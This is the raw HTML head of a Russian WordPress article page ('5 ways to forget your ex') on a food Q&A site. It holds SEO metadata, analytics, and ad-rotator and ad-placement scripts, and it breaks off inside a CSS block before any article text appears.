

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatandbe.ru/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe/
body_size: 41831
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
  </script>
  <script>
  console.log('ad: nun')
  </script>
  <script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/r6e2.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'r6e2'};token=localStorage.getItem('r6e2')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/r6e2.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('r6e2', token);
  </script>
  <title>5 способов забыть бывшего: так вы точно сможете пойти дальше - Еда.Ответы-</title>
  <link rel="canonical" href="/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe/">
  <meta name="google" content="nositelinkssearchbox">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/eatandbe.ru\/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe\/#article","name":"5 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0437\u0430\u0431\u044b\u0442\u044c \u0431\u044b\u0432\u0448\u0435\u0433\u043e: \u0442\u0430\u043a \u0432\u044b \u0442\u043e\u0447\u043d\u043e \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0439\u0442\u0438 \u0434\u0430\u043b\u044c\u0448\u0435 - \u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b-","headline":"5 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0437\u0430\u0431\u044b\u0442\u044c \u0431\u044b\u0432\u0448\u0435\u0433\u043e: \u0442\u0430\u043a \u0432\u044b \u0442\u043e\u0447\u043d\u043e \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0439\u0442\u0438 \u0434\u0430\u043b\u044c\u0448\u0435","author":{"@id":"https:\/\/eatandbe.ru\/author\/irina\/#author"},"publisher":{"@id":"https:\/\/eatandbe.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/eatandbe.ru\/wp-content\/uploads\/2020\/06\/eab4f8214962eb30de99fd198c7b1452.jpg","width":1024,"height":682},"datePublished":"2020-06-18T15:54:16+03:00","dateModified":"2020-06-18T15:54:16+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/eatandbe.ru\/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe\/#webpage"},"isPartOf":{"@id":"https:\/\/eatandbe.ru\/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe\/#webpage"},"articleSection":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b-\u041e\u0442\u0432\u0435\u0442\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/eatandbe.ru\/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/eatandbe.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/eatandbe.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u043b\u044e\u0431\u043e\u0439 \u043a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u044b\u0439 \u0432\u043e\u043f\u0440\u043e\u0441. \u041a\u0430\u043a \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c, \u0433\u0434\u0435 \u043d\u0430\u0439\u0442\u0438, \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442, \u043a\u0430\u043a \u043f\u043e\u0434\u0430\u0442\u044c \u0438 \u0432 \u0447\u0435\u043c \u043f\u043e\u043b\u044c\u0437\u0430 - \u043b\u044e\u0431\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u0441\u0430\u043c\u044b\u0435 \u043f\u043e\u043b\u043d\u044b\u0435 \u0438 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b!","url":"https:\/\/eatandbe.ru\/"},"nextItem":"https:\/\/eatandbe.ru\/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe\/#listItem"},{"@type":"ListItem","@id":"https:\/\/eatandbe.ru\/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/eatandbe.ru\/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe\/","name":"5 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0437\u0430\u0431\u044b\u0442\u044c \u0431\u044b\u0432\u0448\u0435\u0433\u043e: \u0442\u0430\u043a \u0432\u044b \u0442\u043e\u0447\u043d\u043e \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0439\u0442\u0438 \u0434\u0430\u043b\u044c\u0448\u0435","url":"https:\/\/eatandbe.ru\/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe\/"},"previousItem":"https:\/\/eatandbe.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/eatandbe.ru\/#organization","name":"\u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b","url":"https:\/\/eatandbe.ru\/"},{"@type":"Person","@id":"https:\/\/eatandbe.ru\/author\/irina\/#author","url":"https:\/\/eatandbe.ru\/author\/irina\/","name":"Irina","image":{"@type":"ImageObject","@id":"https:\/\/eatandbe.ru\/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b4498a30bccdb6196b0b671e43304dcc?d=mm&r=g","width":96,"height":96,"caption":"Irina"}},{"@type":"WebPage","@id":"https:\/\/eatandbe.ru\/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe\/#webpage","url":"https:\/\/eatandbe.ru\/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe\/","name":"5 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0437\u0430\u0431\u044b\u0442\u044c \u0431\u044b\u0432\u0448\u0435\u0433\u043e: \u0442\u0430\u043a \u0432\u044b \u0442\u043e\u0447\u043d\u043e \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0439\u0442\u0438 \u0434\u0430\u043b\u044c\u0448\u0435 - \u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b-","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/eatandbe.ru\/#website"},"breadcrumb":{"@id":"https:\/\/eatandbe.ru\/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe\/#breadcrumblist"},"author":{"@id":"https:\/\/eatandbe.ru\/author\/irina\/#author"},"creator":{"@id":"https:\/\/eatandbe.ru\/author\/irina\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/eatandbe.ru\/wp-content\/uploads\/2020\/06\/eab4f8214962eb30de99fd198c7b1452.jpg","@id":"https:\/\/eatandbe.ru\/#mainImage","width":1024,"height":682},"primaryImageOfPage":{"@id":"https:\/\/eatandbe.ru\/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe\/#mainImage"},"datePublished":"2020-06-18T15:54:16+03:00","dateModified":"2020-06-18T15:54:16+03:00"},{"@type":"WebSite","@id":"https:\/\/eatandbe.ru\/#website","url":"https:\/\/eatandbe.ru\/","name":"\u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b","description":"\u041f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438 \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432-\u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u0442\u0435\u043c\u0443 \u0435\u0434\u044b.","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/eatandbe.ru\/#organization"}}]}
  </script>
  <script type="text/javascript">
                        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
                        ga('create', "UA-124229572-4", 'auto');
                        ga('send', 'pageview');
  </script>
  <link rel="amphtml" href="/5-sposobov-zabyt-byvshego-tak-vy-tochno-smozhete-pojti-dalshe/amp/">
  <link rel="stylesheet" id="leeway-custom-fonts-css" href="/wp-content/themes/leeway/css/custom-fonts.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="dwqa-style-css" href="/wp-content/plugins/dw-question-answer/templates/assets/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="dwqa-rtl-css" href="/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css" type="text/css" media="all">
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="leeway-stylesheet-css" href="/wp-content/themes/leeway/style.css" type="text/css" media="all">
  <style id="leeway-stylesheet-inline-css" type="text/css">
  .site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); } 
  </style>
  <link rel="stylesheet" id="genericons-css" href="/wp-content/themes/leeway/css/genericons/genericons.css" type="text/css" media="all">
  <link rel="stylesheet" id="themezee-related-posts-css" href="/wp-content/themes/leeway/css/themezee-related-posts.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-content/themes/leeway/js/navigation.js" id="leeway-jquery-navigation-js"></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2019/02/cropped-not4breakfast01-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/02/cropped-not4breakfast01-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/02/cropped-not4breakfast01-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://eatandbe.ru/wp-content/uploads/2019/02/cropped-not4breakfast01-270x270.jpg">
  <style>
  .coveredAd { position: relative; left: -5000px; max-height: 1px; overflow: hidden; } #content_pointer_id { display: block !important; width: 100% !important; } .rfwp_removedMarginTop { margin-top: 0 !important; } .rfwp_removedMarginBottom { margin-bottom: 0 !important; } 
  </style>
  <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '161'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321769\" class=\"content_rb\" data-id=\"321769\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '162'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321770\" class=\"content_rb\" data-id=\"321770\">'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "h1"; 
  blockSettingArray[cou1]["elementPosition"] = 0; 
  blockSettingArray[cou1]["elementPlace"] = 1; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '163'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321771\" class=\"content_rb\" data-id=\"321771\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '164'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321772\" class=\"content_rb\" data-id=\"321772\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '165'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321773\" class=\"content_rb\" data-id=\"321773\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '166'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321778\" class=\"content_rb\" data-id=\"321778\">'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "h1"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 1; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '167'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321779\" class=\"content_rb\" data-id=\"321779\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 15; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '168'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321780\" class=\"content_rb\" data-id=\"321780\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 30; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '169'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321781\" class=\"content_rb\" data-id=\"321781\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 45; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '170'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321782\" class=\"content_rb\" data-id=\"321782\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 60; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '171'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321783\" class=\"content_rb\" data-id=\"321783\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '172'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321784\" class=\"content_rb\" data-id=\"321784\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  console.log("bsa-l: "+blockSettingArray.length);
  </script>
  <script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.dwqa-answer-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '161,162,163,164,165,166,167,168,169,170,171,172');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '161,162,163,164,165,166,167,168,169,170,171,172');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
  </script>
  <script data-noptimize="" type="text/javascript">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/eatandbe.ru\/wp-admin\/admin-ajax.php"};
  </script>
  <script data-noptimize="" type="modul" id="fpm_modul">
  html,body{overflow-x:hidden}
  .{{async}} + .{{async}}{display:none}
  [data-{{status}}]{background-color:transparent;transition:background-color .2s ease
  }
  [data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .{{cross}}:after,
  .{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .{{cross}}:before{transform:rotate(-45deg)}
  .{{cross}}:hover:after{transform:rotate(225deg)}
  .{{cross}}:hover:before{transform:rotate(135deg)}
  .{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
  .{{timer}} span{font-size:16px;font-weight:600}
  [data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;min-height:150px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible}

  [data-{{type}}="outgoing"] *{max-width:none}

  [data-{{type}}="outgoing"].left-top,
  [data-{{type}}="outgoing"].right-top,
  [data-{{type}}="outgoing"].left-center,
  [data-{{type}}="outgoing"].right-center,
  [data-{{type}}="outgoing"].left-bottom,
  [data-{{type}}="outgoing"].right-bottom{width:min-content}

  [data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:100%;min-width:160px}

  [data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

  [data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}
